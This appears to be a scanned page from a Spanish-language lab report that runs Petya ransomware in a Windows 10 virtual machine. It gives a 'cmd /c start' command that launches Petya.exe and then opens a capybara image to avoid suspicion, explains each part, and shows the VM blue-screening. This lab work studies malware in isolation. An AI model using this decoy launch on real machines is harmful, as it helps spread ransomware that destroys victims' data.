 Práctica N°1 -.pdf
Archivo
C:/Users/USUAR...
15
de 21
Colocamos este comando:
cmd /c start "" "C:\Users\Equipo\Documents\Imagen_Ransomware\Petya.exe" && start ""
"C:\Users\Equipo\Documents\Imagen_Ransomware\Mini_Capibara.jpg"
Explicación del comando:
- cmd /c → Ejecuta un comando en la terminal y se cierra automáticamente.
- start "" "C:\ruta\Petya.exe" → Inicia el ransomware.
- && → Espera a que el primer comando se ejecute y luego lanza el siguiente.
- start "" "C:\ruta\Mini_Capibara.jpg" → Abre la imagen para evitar sospechas.
Windows_10 - VMware Workstation
File Edit View VM Tabs Help
Home
Windows_10
:(
Your PC ran into a problem and needs to restart. W
some error info, and then you can restart.
0% complete
For more information about this issue and possible fixes, visit https://www.win
If you call a support person, give them this info:
Stop code: 0xc0000350
Buscar
5°C Despejado
ESP
22:33